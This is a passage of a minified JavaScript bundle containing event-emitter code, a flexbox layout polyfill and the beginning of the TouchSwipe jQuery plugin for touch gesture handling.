                  this.emit("removeListener", e, t);
            else if (r(i)) {
              for (a = s; a-- > 0; )
                if (i[a] === t || (i[a].listener && i[a].listener === t)) {
                  o = a;
                  break;
                }
              if (o < 0) return this;
              1 === i.length
                ? ((i.length = 0), delete this._events[e])
                : i.splice(o, 1),
                this._events.removeListener &&
                  this.emit("removeListener", e, t);
            }
            return this;
          }),
          (t.prototype.removeAllListeners = function (e) {
            var t, r;
            if (!this._events) return this;
            if (!this._events.removeListener)
              return (
                0 === arguments.length
                  ? (this._events = {})
                  : this._events[e] && delete this._events[e],
                this
              );
            if (0 === arguments.length) {
              for (t in this._events)
                "removeListener" !== t && this.removeAllListeners(t);
              return (
                this.removeAllListeners("removeListener"),
                (this._events = {}),
                this
              );
            }
            if (n((r = this._events[e]))) this.removeListener(e, r);
            else if (r)
              for (; r.length; ) this.removeListener(e, r[r.length - 1]);
            return delete this._events[e], this;
          }),
          (t.prototype.listeners = function (e) {
            return this._events && this._events[e]
              ? n(this._events[e])
                ? [this._events[e]]
                : this._events[e].slice()
              : [];
          }),
          (t.prototype.listenerCount = function (e) {
            if (this._events) {
              var t = this._events[e];
              if (n(t)) return 1;
              if (t) return t.length;
            }
            return 0;
          }),
          (t.listenerCount = function (e, t) {
            return e.listenerCount(t);
          });
      },
      5: function (e, t, n) {
        "use strict";
        e.exports = (function () {
          if ("object" == typeof globalThis) return globalThis;
          var e;
          try {
            e = this || new Function("return this")();
          } catch (e) {
            if ("object" == typeof window) return window;
            if ("object" == typeof self) return self;
            if (void 0 !== n.g) return n.g;
          }
          return e;
        })();
      },
      975: function (e) {
        e.exports = (function e(t, n, r) {
          function i(s, a) {
            if (!n[s]) {
              if (!t[s]) {
                if (o) return o(s, !0);
                var l = new Error("Cannot find module '" + s + "'");
                throw ((l.code = "MODULE_NOT_FOUND"), l);
              }
              var c = (n[s] = { exports: {} });
              t[s][0].call(
                c.exports,
                function (e) {
                  var n = t[s][1][e];
                  return i(n || e);
                },
                c,
                c.exports,
                e,
                t,
                n,
                r
              );
            }
            return n[s].exports;
          }
          for (var o = void 0, s = 0; s < r.length; s++) i(r[s]);
          return i;
        })(
          {
            1: [
              function (e, t, n) {
                t.exports = function (e) {
                  var t,
                    n,
                    r,
                    i = -1;
                  if (
                    e.lines.length > 1 &&
                    "flex-start" === e.style.alignContent
                  )
                    for (t = 0; (r = e.lines[++i]); )
                      (r.crossStart = t), (t += r.cross);
                  else if (
                    e.lines.length > 1 &&
                    "flex-end" === e.style.alignContent
                  )
                    for (t = e.flexStyle.crossSpace; (r = e.lines[++i]); )
                      (r.crossStart = t), (t += r.cross);
                  else if (
                    e.lines.length > 1 &&
                    "center" === e.style.alignContent
                  )
                    for (t = e.flexStyle.crossSpace / 2; (r = e.lines[++i]); )
                      (r.crossStart = t), (t += r.cross);
                  else if (
                    e.lines.length > 1 &&
                    "space-between" === e.style.alignContent
                  )
                    for (
                      n = e.flexStyle.crossSpace / (e.lines.length - 1), t = 0;
                      (r = e.lines[++i]);

                    )
                      (r.crossStart = t), (t += r.cross + n);
                  else if (
                    e.lines.length > 1 &&
                    "space-around" === e.style.alignContent
                  )
                    for (
                      t =
                        (n =
                          (2 * e.flexStyle.crossSpace) / (2 * e.lines.length)) /
                        2;
                      (r = e.lines[++i]);

                    )
                      (r.crossStart = t), (t += r.cross + n);
                  else
                    for (
                      n = e.flexStyle.crossSpace / e.lines.length,
                        t = e.flexStyle.crossInnerBefore;
                      (r = e.lines[++i]);

                    )
                      (r.crossStart = t), (r.cross += n), (t += r.cross);
                };
              },
              {},
            ],
            2: [
              function (e, t, n) {
                t.exports = function (e) {
                  for (var t, n = -1; (line = e.lines[++n]); )
                    for (t = -1; (child = line.children[++t]); ) {
                      var r = child.style.alignSelf;
                      "auto" === r && (r = e.style.alignItems),
                        "flex-start" === r
                          ? (child.flexStyle.crossStart = line.crossStart)
                          : "flex-end" === r
                          ? (child.flexStyle.crossStart =
                              line.crossStart +
                              line.cross -
                              child.flexStyle.crossOuter)
                          : "center" === r
                          ? (child.flexStyle.crossStart =
                              line.crossStart +
                              (line.cross - child.flexStyle.crossOuter) / 2)
                          : ((child.flexStyle.crossStart = line.crossStart),
                            (child.flexStyle.crossOuter = line.cross),
                            (child.flexStyle.cross =
                              child.flexStyle.crossOuter -
                              child.flexStyle.crossBefore -
                              child.flexStyle.crossAfter));
                    }
                };
              },
              {},
            ],
            3: [
              function (e, t, n) {
                t.exports = function (e, t) {
                  var n = "row" === t || "row-reverse" === t,
                    r = e.mainAxis;
                  r
                    ? (n && "inline" === r) ||
                      (!n && "block" === r) ||
                      (e.flexStyle = {
                        main: e.flexStyle.cross,
                        cross: e.flexStyle.main,
                        mainOffset: e.flexStyle.crossOffset,
                        crossOffset: e.flexStyle.mainOffset,
                        mainBefore: e.flexStyle.crossBefore,
                        mainAfter: e.flexStyle.crossAfter,
                        crossBefore: e.flexStyle.mainBefore,
                        crossAfter: e.flexStyle.mainAfter,
                        mainInnerBefore: e.flexStyle.crossInnerBefore,
                        mainInnerAfter: e.flexStyle.crossInnerAfter,
                        crossInnerBefore: e.flexStyle.mainInnerBefore,
                        crossInnerAfter: e.flexStyle.mainInnerAfter,
                        mainBorderBefore: e.flexStyle.crossBorderBefore,
                        mainBorderAfter: e.flexStyle.crossBorderAfter,
                        crossBorderBefore: e.flexStyle.mainBorderBefore,
                        crossBorderAfter: e.flexStyle.mainBorderAfter,
                      })
                    : ((e.flexStyle = n
                        ? {
                            main: e.style.width,
                            cross: e.style.height,
                            mainOffset: e.style.offsetWidth,
                            crossOffset: e.style.offsetHeight,
                            mainBefore: e.style.marginLeft,
                            mainAfter: e.style.marginRight,
                            crossBefore: e.style.marginTop,
                            crossAfter: e.style.marginBottom,
                            mainInnerBefore: e.style.paddingLeft,
                            mainInnerAfter: e.style.paddingRight,
                            crossInnerBefore: e.style.paddingTop,
                            crossInnerAfter: e.style.paddingBottom,
                            mainBorderBefore: e.style.borderLeftWidth,
                            mainBorderAfter: e.style.borderRightWidth,
                            crossBorderBefore: e.style.borderTopWidth,
                            crossBorderAfter: e.style.borderBottomWidth,
                          }
                        : {
                            main: e.style.height,
                            cross: e.style.width,
                            mainOffset: e.style.offsetHeight,
                            crossOffset: e.style.offsetWidth,
                            mainBefore: e.style.marginTop,
                            mainAfter: e.style.marginBottom,
                            crossBefore: e.style.marginLeft,
                            crossAfter: e.style.marginRight,
                            mainInnerBefore: e.style.paddingTop,
                            mainInnerAfter: e.style.paddingBottom,
                            crossInnerBefore: e.style.paddingLeft,
                            crossInnerAfter: e.style.paddingRight,
                            mainBorderBefore: e.style.borderTopWidth,
                            mainBorderAfter: e.style.borderBottomWidth,
                            crossBorderBefore: e.style.borderLeftWidth,
                            crossBorderAfter: e.style.borderRightWidth,
                          }),
                      "content-box" === e.style.boxSizing &&
                        ("number" == typeof e.flexStyle.main &&
                          (e.flexStyle.main +=
                            e.flexStyle.mainInnerBefore +
                            e.flexStyle.mainInnerAfter +
                            e.flexStyle.mainBorderBefore +
                            e.flexStyle.mainBorderAfter),
                        "number" == typeof e.flexStyle.cross &&
                          (e.flexStyle.cross +=
                            e.flexStyle.crossInnerBefore +
                            e.flexStyle.crossInnerAfter +
                            e.flexStyle.crossBorderBefore +
                            e.flexStyle.crossBorderAfter))),
                    (e.mainAxis = n ? "inline" : "block"),
                    (e.crossAxis = n ? "block" : "inline"),
                    "number" == typeof e.style.flexBasis &&
                      (e.flexStyle.main =
                        e.style.flexBasis +
                        e.flexStyle.mainInnerBefore +
                        e.flexStyle.mainInnerAfter +
                        e.flexStyle.mainBorderBefore +
                        e.flexStyle.mainBorderAfter),
                    (e.flexStyle.mainOuter = e.flexStyle.main),
                    (e.flexStyle.crossOuter = e.flexStyle.cross),
                    "auto" === e.flexStyle.mainOuter &&
                      (e.flexStyle.mainOuter = e.flexStyle.mainOffset),
                    "auto" === e.flexStyle.crossOuter &&
                      (e.flexStyle.crossOuter = e.flexStyle.crossOffset),
                    "number" == typeof e.flexStyle.mainBefore &&
                      (e.flexStyle.mainOuter += e.flexStyle.mainBefore),
                    "number" == typeof e.flexStyle.mainAfter &&
                      (e.flexStyle.mainOuter += e.flexStyle.mainAfter),
                    "number" == typeof e.flexStyle.crossBefore &&
                      (e.flexStyle.crossOuter += e.flexStyle.crossBefore),
                    "number" == typeof e.flexStyle.crossAfter &&
                      (e.flexStyle.crossOuter += e.flexStyle.crossAfter);
                };
              },
              {},
            ],
            4: [
              function (e, t, n) {
                var r = e("../reduce");
                t.exports = function (e) {
                  if (e.mainSpace > 0) {
                    var t = r(
                      e.children,
                      function (e, t) {
                        return e + parseFloat(t.style.flexGrow);
                      },
                      0
                    );
                    t > 0 &&
                      ((e.main = r(
                        e.children,
                        function (n, r) {
                          return (
                            "auto" === r.flexStyle.main
                              ? (r.flexStyle.main =
                                  r.flexStyle.mainOffset +
                                  (parseFloat(r.style.flexGrow) / t) *
                                    e.mainSpace)
                              : (r.flexStyle.main +=
                                  (parseFloat(r.style.flexGrow) / t) *
                                  e.mainSpace),
                            (r.flexStyle.mainOuter =
                              r.flexStyle.main +
                              r.flexStyle.mainBefore +
                              r.flexStyle.mainAfter),
                            n + r.flexStyle.mainOuter
                          );
                        },
                        0
                      )),
                      (e.mainSpace = 0));
                  }
                };
              },
              { "../reduce": 12 },
            ],
            5: [
              function (e, t, n) {
                var r = e("../reduce");
                t.exports = function (e) {
                  if (e.mainSpace < 0) {
                    var t = r(
                      e.children,
                      function (e, t) {
                        return e + parseFloat(t.style.flexShrink);
                      },
                      0
                    );
                    t > 0 &&
                      ((e.main = r(
                        e.children,
                        function (n, r) {
                          return (
                            (r.flexStyle.main +=
                              (parseFloat(r.style.flexShrink) / t) *
                              e.mainSpace),
                            (r.flexStyle.mainOuter =
                              r.flexStyle.main +
                              r.flexStyle.mainBefore +
                              r.flexStyle.mainAfter),
                            n + r.flexStyle.mainOuter
                          );
                        },
                        0
                      )),
                      (e.mainSpace = 0));
                  }
                };
              },
              { "../reduce": 12 },
            ],
            6: [
              function (e, t, n) {
                var r = e("../reduce");
                t.exports = function (e) {
                  var t;
                  e.lines = [(t = { main: 0, cross: 0, children: [] })];
                  for (var n, i = -1; (n = e.children[++i]); )
                    "nowrap" === e.style.flexWrap ||
                    0 === t.children.length ||
                    "auto" === e.flexStyle.main ||
                    e.flexStyle.main -
                      e.flexStyle.mainInnerBefore -
                      e.flexStyle.mainInnerAfter -
                      e.flexStyle.mainBorderBefore -
                      e.flexStyle.mainBorderAfter >=
                      t.main + n.flexStyle.mainOuter
                      ? ((t.main += n.flexStyle.mainOuter),
                        (t.cross = Math.max(t.cross, n.flexStyle.crossOuter)))
                      : e.lines.push(
                          (t = {
                            main: n.flexStyle.mainOuter,
                            cross: n.flexStyle.crossOuter,
                            children: [],
                          })
                        ),
                      t.children.push(n);
                  (e.flexStyle.mainLines = r(
                    e.lines,
                    function (e, t) {
                      return Math.max(e, t.main);
                    },
                    0
                  )),
                    (e.flexStyle.crossLines = r(
                      e.lines,
                      function (e, t) {
                        return e + t.cross;
                      },
                      0
                    )),
                    "auto" === e.flexStyle.main &&
                      (e.flexStyle.main = Math.max(
                        e.flexStyle.mainOffset,
                        e.flexStyle.mainLines +
                          e.flexStyle.mainInnerBefore +
                          e.flexStyle.mainInnerAfter +
                          e.flexStyle.mainBorderBefore +
                          e.flexStyle.mainBorderAfter
                      )),
                    "auto" === e.flexStyle.cross &&
                      (e.flexStyle.cross = Math.max(
                        e.flexStyle.crossOffset,
                        e.flexStyle.crossLines +
                          e.flexStyle.crossInnerBefore +
                          e.flexStyle.crossInnerAfter +
                          e.flexStyle.crossBorderBefore +
                          e.flexStyle.crossBorderAfter
                      )),
                    (e.flexStyle.crossSpace =
                      e.flexStyle.cross -
                      e.flexStyle.crossInnerBefore -
                      e.flexStyle.crossInnerAfter -
                      e.flexStyle.crossBorderBefore -
                      e.flexStyle.crossBorderAfter -
                      e.flexStyle.crossLines),
                    (e.flexStyle.mainOuter =
                      e.flexStyle.main +
                      e.flexStyle.mainBefore +
                      e.flexStyle.mainAfter),
                    (e.flexStyle.crossOuter =
                      e.flexStyle.cross +
                      e.flexStyle.crossBefore +
                      e.flexStyle.crossAfter);
                };
              },
              { "../reduce": 12 },
            ],
            7: [
              function (e, t, n) {
                function r(t) {
                  for (var n, r = -1; (n = t.children[++r]); )
                    e("./flex-direction")(n, t.style.flexDirection);
                  e("./flex-direction")(t, t.style.flexDirection),
                    e("./order")(t),
                    e("./flexbox-lines")(t),
                    e("./align-content")(t),
                    (r = -1);
                  for (var i; (i = t.lines[++r]); )
                    (i.mainSpace =
                      t.flexStyle.main -
                      t.flexStyle.mainInnerBefore -
                      t.flexStyle.mainInnerAfter -
                      t.flexStyle.mainBorderBefore -
                      t.flexStyle.mainBorderAfter -
                      i.main),
                      e("./flex-grow")(i),
                      e("./flex-shrink")(i),
                      e("./margin-main")(i),
                      e("./margin-cross")(i),
                      e("./justify-content")(i, t.style.justifyContent, t);
                  e("./align-items")(t);
                }
                t.exports = r;
              },
              {
                "./align-content": 1,
                "./align-items": 2,
                "./flex-direction": 3,
                "./flex-grow": 4,
                "./flex-shrink": 5,
                "./flexbox-lines": 6,
                "./justify-content": 8,
                "./margin-cross": 9,
                "./margin-main": 10,
                "./order": 11,
              },
            ],
            8: [
              function (e, t, n) {
                t.exports = function (e, t, n) {
                  var r,
                    i,
                    o,
                    s = n.flexStyle.mainInnerBefore,
                    a = -1;
                  if ("flex-end" === t)
                    for (r = e.mainSpace, r += s; (o = e.children[++a]); )
                      (o.flexStyle.mainStart = r), (r += o.flexStyle.mainOuter);
                  else if ("center" === t)
                    for (r = e.mainSpace / 2, r += s; (o = e.children[++a]); )
                      (o.flexStyle.mainStart = r), (r += o.flexStyle.mainOuter);
                  else if ("space-between" === t)
                    for (
                      i = e.mainSpace / (e.children.length - 1), r = 0, r += s;
                      (o = e.children[++a]);

                    )
                      (o.flexStyle.mainStart = r),
                        (r += o.flexStyle.mainOuter + i);
                  else if ("space-around" === t)
                    for (
                      r = (i = (2 * e.mainSpace) / (2 * e.children.length)) / 2,
                        r += s;
                      (o = e.children[++a]);

                    )
                      (o.flexStyle.mainStart = r),
                        (r += o.flexStyle.mainOuter + i);
                  else
                    for (r = 0, r += s; (o = e.children[++a]); )
                      (o.flexStyle.mainStart = r), (r += o.flexStyle.mainOuter);
                };
              },
              {},
            ],
            9: [
              function (e, t, n) {
                t.exports = function (e) {
                  for (var t, n = -1; (t = e.children[++n]); ) {
                    var r = 0;
                    "auto" === t.flexStyle.crossBefore && ++r,
                      "auto" === t.flexStyle.crossAfter && ++r;
                    var i = e.cross - t.flexStyle.crossOuter;
                    "auto" === t.flexStyle.crossBefore &&
                      (t.flexStyle.crossBefore = i / r),
                      "auto" === t.flexStyle.crossAfter &&
                        (t.flexStyle.crossAfter = i / r),
                      "auto" === t.flexStyle.cross
                        ? (t.flexStyle.crossOuter =
                            t.flexStyle.crossOffset +
                            t.flexStyle.crossBefore +
                            t.flexStyle.crossAfter)
                        : (t.flexStyle.crossOuter =
                            t.flexStyle.cross +
                            t.flexStyle.crossBefore +
                            t.flexStyle.crossAfter);
                  }
                };
              },
              {},
            ],
            10: [
              function (e, t, n) {
                t.exports = function (e) {
                  for (var t, n = 0, r = -1; (t = e.children[++r]); )
                    "auto" === t.flexStyle.mainBefore && ++n,
                      "auto" === t.flexStyle.mainAfter && ++n;
                  if (n > 0) {
                    for (r = -1; (t = e.children[++r]); )
                      "auto" === t.flexStyle.mainBefore &&
                        (t.flexStyle.mainBefore = e.mainSpace / n),
                        "auto" === t.flexStyle.mainAfter &&
                          (t.flexStyle.mainAfter = e.mainSpace / n),
                        "auto" === t.flexStyle.main
                          ? (t.flexStyle.mainOuter =
                              t.flexStyle.mainOffset +
                              t.flexStyle.mainBefore +
                              t.flexStyle.mainAfter)
                          : (t.flexStyle.mainOuter =
                              t.flexStyle.main +
                              t.flexStyle.mainBefore +
                              t.flexStyle.mainAfter);
                    e.mainSpace = 0;
                  }
                };
              },
              {},
            ],
            11: [
              function (e, t, n) {
                var r = /^(column|row)-reverse$/;
                t.exports = function (e) {
                  e.children.sort(function (e, t) {
                    return e.style.order - t.style.order || e.index - t.index;
                  }),
                    r.test(e.style.flexDirection) && e.children.reverse();
                };
              },
              {},
            ],
            12: [
              function (e, t, n) {
                function r(e, t, n) {
                  for (var r = e.length, i = -1; ++i < r; )
                    i in e && (n = t(n, e[i], i));
                  return n;
                }
                t.exports = r;
              },
              {},
            ],
            13: [
              function (e, t, n) {
                function r(e) {
                  a(s(e));
                }
                var i = e("./read"),
                  o = e("./write"),
                  s = e("./readAll"),
                  a = e("./writeAll");
                (t.exports = r),
                  (t.exports.read = i),
                  (t.exports.write = o),
                  (t.exports.readAll = s),
                  (t.exports.writeAll = a);
              },
              {
                "./read": 15,
                "./readAll": 16,
                "./write": 17,
                "./writeAll": 18,
              },
            ],
            14: [
              function (e, t, n) {
                function r(e, t) {
                  var n = String(e).match(o);
                  if (!n) return e;
                  var r = n[1],
                    s = n[2];
                  return "px" === s
                    ? 1 * r
                    : "cm" === s
                    ? 0.3937 * r * 96
                    : "in" === s
                    ? 96 * r
                    : "mm" === s
                    ? (0.3937 * r * 96) / 10
                    : "pc" === s
                    ? (12 * r * 96) / 72
                    : "pt" === s
                    ? (96 * r) / 72
                    : "rem" === s
                    ? 16 * r
                    : i(e, t);
                }
                function i(e, t) {
                  (s.style.cssText =
                    "border:none!important;clip:rect(0 0 0 0)!important;display:block!important;font-size:1em!important;height:0!important;margin:0!important;padding:0!important;position:relative!important;width:" +
                    e +
                    "!important"),
                    t.parentNode.insertBefore(s, t.nextSibling);
                  var n = s.offsetWidth;
                  return t.parentNode.removeChild(s), n;
                }
                t.exports = r;
                var o = /^([-+]?\d*\.?\d+)(%|[a-z]+)$/,
                  s = document.createElement("div");
              },
              {},
            ],
            15: [
              function (e, t, n) {
                function r(e) {
                  var t = {
                    alignContent: "stretch",
                    alignItems: "stretch",
                    alignSelf: "auto",
                    borderBottomWidth: 0,
                    borderLeftWidth: 0,
                    borderRightWidth: 0,
                    borderTopWidth: 0,
                    boxSizing: "content-box",
                    display: "inline",
                    flexBasis: "auto",
                    flexDirection: "row",
                    flexGrow: 0,
                    flexShrink: 1,
                    flexWrap: "nowrap",
                    justifyContent: "flex-start",
                    height: "auto",
                    marginTop: 0,
                    marginRight: 0,
                    marginLeft: 0,
                    marginBottom: 0,
                    paddingTop: 0,
                    paddingRight: 0,
                    paddingLeft: 0,
                    paddingBottom: 0,
                    maxHeight: "none",
                    maxWidth: "none",
                    minHeight: 0,
                    minWidth: 0,
                    order: 0,
                    position: "static",
                    width: "auto",
                  };
                  if (e instanceof Element) {
                    var n = e.hasAttribute("data-style"),
                      r = n
                        ? e.getAttribute("data-style")
                        : e.getAttribute("style") || "";
                    n || e.setAttribute("data-style", r),
                      s(
                        t,
                        (window.getComputedStyle && getComputedStyle(e)) || {}
                      );
                    var a = e.currentStyle || {};
                    for (var c in (i(t, a), o(t, r), t)) t[c] = l(t[c], e);
                    var u = e.getBoundingClientRect();
                    (t.offsetHeight = u.height || e.offsetHeight),
                      (t.offsetWidth = u.width || e.offsetWidth);
                  }
                  return { element: e, style: t };
                }
                function i(e, t) {
                  for (var n in e)
                    if (n in t) e[n] = t[n];
                    else {
                      var r = n.replace(/[A-Z]/g, "-$&").toLowerCase();
                      r in t && (e[n] = t[r]);
                    }
                  "-js-display" in t && (e.display = t["-js-display"]);
                }
                function o(e, t) {
                  for (var n; (n = a.exec(t)); )
                    e[
                      n[1].toLowerCase().replace(/-[a-z]/g, function (e) {
                        return e.slice(1).toUpperCase();
                      })
                    ] = n[2];
                }
                function s(e, t) {
                  for (var n in e)
                    n in t &&
                      !/^(alignSelf|height|width)$/.test(n) &&
                      (e[n] = t[n]);
                }
                t.exports = r;
                var a = /([^\s:;]+)\s*:\s*([^;]+?)\s*(;|$)/g,
                  l = e("./getComputedLength");
              },
              { "./getComputedLength": 14 },
            ],
            16: [
              function (e, t, n) {
                function r(e) {
                  var t = [];
                  return i(e, t), t;
                }
                function i(e, t) {
                  for (
                    var n, r = o(e), a = [], l = -1;
                    (n = e.childNodes[++l]);

                  ) {
                    var c = 3 === n.nodeType && !/^\s*$/.test(n.nodeValue);
                    if (r && c) {
                      var u = n;
                      (n = e.insertBefore(
                        document.createElement("flex-item"),
                        u
                      )).appendChild(u);
                    }
                    if (n instanceof Element) {
                      var f = i(n, t);
                      if (r) {
                        var d = n.style;
                        (d.display = "inline-block"),
                          (d.position = "absolute"),
                          (f.style = s(n).style),
                          a.push(f);
                      }
                    }
                  }
                  var p = { element: e, children: a };
                  return r && ((p.style = s(e).style), t.push(p)), p;
                }
                function o(e) {
                  var t = e instanceof Element,
                    n = t && e.getAttribute("data-style"),
                    r = t && e.currentStyle && e.currentStyle["-js-display"];
                  return a.test(n) || l.test(r);
                }
                t.exports = r;
                var s = e("../read"),
                  a = /(^|;)\s*display\s*:\s*(inline-)?flex\s*(;|$)/i,
                  l = /^(inline-)?flex$/i;
              },
              { "../read": 15 },
            ],
            17: [
              function (e, t, n) {
                function r(e) {
                  o(e);
                  var t = e.element.style,
                    n =
                      "inline" === e.mainAxis
                        ? ["main", "cross"]
                        : ["cross", "main"];
                  (t.boxSizing = "content-box"),
                    (t.display = "block"),
                    (t.position = "relative"),
                    (t.width = i(
                      e.flexStyle[n[0]] -
                        e.flexStyle[n[0] + "InnerBefore"] -
                        e.flexStyle[n[0] + "InnerAfter"] -
                        e.flexStyle[n[0] + "BorderBefore"] -
                        e.flexStyle[n[0] + "BorderAfter"]
                    )),
                    (t.height = i(
                      e.flexStyle[n[1]] -
                        e.flexStyle[n[1] + "InnerBefore"] -
                        e.flexStyle[n[1] + "InnerAfter"] -
                        e.flexStyle[n[1] + "BorderBefore"] -
                        e.flexStyle[n[1] + "BorderAfter"]
                    ));
                  for (var r, s = -1; (r = e.children[++s]); ) {
                    var a = r.element.style,
                      l =
                        "inline" === r.mainAxis
                          ? ["main", "cross"]
                          : ["cross", "main"];
                    (a.boxSizing = "content-box"),
                      (a.display = "block"),
                      (a.position = "absolute"),
                      "auto" !== r.flexStyle[l[0]] &&
                        (a.width = i(
                          r.flexStyle[l[0]] -
                            r.flexStyle[l[0] + "InnerBefore"] -
                            r.flexStyle[l[0] + "InnerAfter"] -
                            r.flexStyle[l[0] + "BorderBefore"] -
                            r.flexStyle[l[0] + "BorderAfter"]
                        )),
                      "auto" !== r.flexStyle[l[1]] &&
                        (a.height = i(
                          r.flexStyle[l[1]] -
                            r.flexStyle[l[1] + "InnerBefore"] -
                            r.flexStyle[l[1] + "InnerAfter"] -
                            r.flexStyle[l[1] + "BorderBefore"] -
                            r.flexStyle[l[1] + "BorderAfter"]
                        )),
                      (a.top = i(r.flexStyle[l[1] + "Start"])),
                      (a.left = i(r.flexStyle[l[0] + "Start"])),
                      (a.marginTop = i(r.flexStyle[l[1] + "Before"])),
                      (a.marginRight = i(r.flexStyle[l[0] + "After"])),
                      (a.marginBottom = i(r.flexStyle[l[1] + "After"])),
                      (a.marginLeft = i(r.flexStyle[l[0] + "Before"]));
                  }
                }
                function i(e) {
                  return "string" == typeof e ? e : Math.max(e, 0) + "px";
                }
                t.exports = r;
                var o = e("../flexbox");
              },
              { "../flexbox": 7 },
            ],
            18: [
              function (e, t, n) {
                function r(e) {
                  for (var t, n = -1; (t = e[++n]); ) i(t);
                }
                t.exports = r;
                var i = e("../write");
              },
              { "../write": 17 },
            ],
          },
          {},
          [13]
        )(13);
      },
      31: function (e, t, n) {
        var r, i, o, s;
        /*!
         * @fileOverview TouchSwipe - jQuery Plugin
         * @version 1.6.18
         *
         * @author Matt Bryson http://www.github.com/mattbryson
         * @see https://github.com/mattbryson/TouchSwipe-Jquery-Plugin
         * @see http://labs.rampinteractive.co.uk/touchSwipe/
         * @see http://plugins.jquery.com/project/touchSwipe
         * @license
         * Copyright (c) 2010-2015 Matt Bryson
         * Dual licensed under the MIT or GPL Version 2 licenses.
         *
         */ (s = function (e) {
          "use strict";
          function t(t) {
            return (
              !t ||
                void 0 !== t.allowPageScroll ||
                (void 0 === t.swipe && void 0 === t.swipeStatus) ||
                (t.allowPageScroll = c),
              void 0 !== t.click && void 0 === t.tap && (t.tap = t.click),
              t || (t = {}),
              (t = e.extend({}, e.fn.swipe.defaults, t)),
              this.each(function () {
                var r = e(this),
                  i = r.data(k);
                i || ((i = new n(this, t)), r.data(k, i));
              })
            );
          }
          function n(t, n) {
            function A(t) {
              if (
                !(
                  !0 === Se.data(k + "_intouch") ||
                  e(t.target).closest(n.excludedElements, Se).length > 0
                )
              ) {
                var a = t.originalEvent ? t.originalEvent : t;
                if (
                  !a.pointerType ||
                  "mouse" != a.pointerType ||
                  0 != n.fallbackToMouseEvents
                ) {
                  var l,
                    c = a.touches,
                    u = c ? c[0] : a;
                  return (
                    (_e = w),
                    c
                      ? (Ce = c.length)
                      : !1 !== n.preventDefaultEvents && t.preventDefault(),
                    (de = 0),
                    (pe = null),
                    (he = null),
                    (we = null),
                    (me = 0),
                    (ge = 0),
                    (ve = 0),
                    (ye = 1),
                    (be = 0),
                    ((f = {})[r] = te(r)),
                    (f[i] = te(i)),
                    (f[o] = te(o)),
                    (f[s] = te(s)),
                    (xe = f),
                    K(),
                    Z(0, u),
                    !c || Ce === n.fingers || n.fingers === y || W()
                      ? ((Ee = oe()),
                        2 == Ce &&
                          (Z(1, c[1]),
                          (ge = ve = re(Te[0].start, Te[1].start))),
                        (n.swipeStatus || n.pinchStatus) && (l = B(a, _e)))
                      : (l = !1),
                    !1 === l
                      ? (B(a, (_e = _)), l)
                      : (n.hold &&
                          (Ne = setTimeout(
                            e.proxy(function () {
                              Se.trigger("hold", [a.target]),
                                n.hold && (l = n.hold.call(Se, a, a.target));
                            }, this),
                            n.longTapThreshold
                          )),
                        G(!0),
                        null)
                  );
                }
              }
              var f;
            }
            function O(t) {
              var f,
                d,
                p,
                h,
                m,
                b,
                w = t.originalEvent ? t.originalEvent : t;
              if (_e !== S && _e !== _ && !X()) {
                var C,
                  T = w.touches,
                  E = J(T ? T[0] : w);
                if (
                  ((ke = oe()),
                  T && (Ce = T.length),
                  n.hold && clearTimeout(Ne),
                  (_e = x),
                  2 == Ce &&
                    (0 == ge
                      ? (Z(1, T[1]), (ge = ve = re(Te[0].start, Te[1].start)))
                      : (J(T[1]),
                        (ve = re(Te[0].end, Te[1].end)),
                        Te[0].end,
                        Te[1].end,
                        (we = 1 > ye ? l : a)),
                    (ye = ((ve / ge) * 1).toFixed(2)),
                    (be = Math.abs(ge - ve))),
                  Ce === n.fingers || n.fingers === y || !T || W())
                ) {
                  if (
                    ((pe = ie(E.start, E.end)),
                    (function (e, t) {
                      if (!1 !== n.preventDefaultEvents)
                        if (n.allowPageScroll === c) e.preventDefault();
                        else {
                          var a = n.allowPageScroll === u;
                          switch (t) {
                            case r:
                              ((n.swipeLeft && a) ||
                                (!a && n.allowPageScroll != g)) &&
                                e.preventDefault();
                              break;
                            case i:
                              ((n.swipeRight && a) ||
                                (!a && n.allowPageScroll != g)) &&
                                e.preventDefault();
                              break;
                            case o:
                              ((n.swipeUp && a) ||
                                (!a && n.allowPageScroll != v)) &&
                                e.preventDefault();
                              break;
                            case s:
                              ((n.swipeDown && a) ||
                                (!a && n.allowPageScroll != v)) &&
                                e.preventDefault();
                          }
                        }
                    })(t, (he = ie(E.last, E.end))),
                    (m = E.start),
                    (b = E.end),
                    (de = Math.round(
                      Math.sqrt(Math.pow(b.x - m.x, 2) + Math.pow(b.y - m.y, 2))
                    )),
                    (me = ne()),
                    (h = de),
                    (p = pe) != c &&
                      ((h = Math.max(h, ee(p))), (xe[p].distance = h)),
                    (C = B(w, _e)),
                    !n.triggerOnTouchEnd || n.triggerOnTouchLeave)
                  ) {
                    var k = !0;
                    if (n.triggerOnTouchLeave) {
                      var A = {
                        left: (d = (f = e((f = this))).offset()).left,
                        right: d.left + f.outerWidth(),
                        top: d.top,
                        bottom: d.top + f.outerHeight(),
                      };
                      k = (function (e, t) {
                        return (
                          e.x > t.left &&
                          e.x < t.right &&
                          e.y > t.top &&
                          e.y < t.bottom
                        );
                      })(E.end, A);
                    }
                    !n.triggerOnTouchEnd && k
                      ? (_e = j(x))
                      : n.triggerOnTouchLeave && !k && (_e = j(S)),
                      (_e != _ && _e != S) || B(w, _e);
                  }
                } else B(w, (_e = _));
                !1 === C && B(w, (_e = _));
              }
            }
            function I(e) {
              var t = e.originalEvent ? e.originalEvent : e,
                r = t.touches;
              if (r) {
                if (r.length && !X())
                  return (
                    (function (e) {
                      (Ae = oe()), (Oe = e.touches.length + 1);
                    })(t),
                    !0
                  );
                if (r.length && X()) return !0;
              }
              return (
                X() && (Ce = Oe),
                (ke = oe()),
                (me = ne()),
                V() || !L()
                  ? B(t, (_e = _))
                  : n.triggerOnTouchEnd ||
                    (!1 === n.triggerOnTouchEnd && _e === x)
                  ? (!1 !== n.preventDefaultEvents &&
                      !1 !== e.cancelable &&
                      e.preventDefault(),
                    B(t, (_e = S)))
                  : !n.triggerOnTouchEnd && U()
                  ? F(t, (_e = S), p)
                  : _e === x && B(t, (_e = _)),
                G(!1),
                null
              );
            }
            function P() {
              (Ce = 0),
                (ke = 0),
                (Ee = 0),
                (ge = 0),
                (ve = 0),
                (ye = 1),
                K(),
                G(!1);
            }
            function N(e) {
              var t = e.originalEvent ? e.originalEvent : e;
              n.triggerOnTouchLeave && B(t, (_e = j(S)));
            }
            function D() {
              Se.off(ae, A),
                Se.off(fe, P),
                Se.off(le, O),
                Se.off(ce, I),
                ue && Se.off(ue, N),
                G(!1);
            }
            function j(e) {
              var t = e,
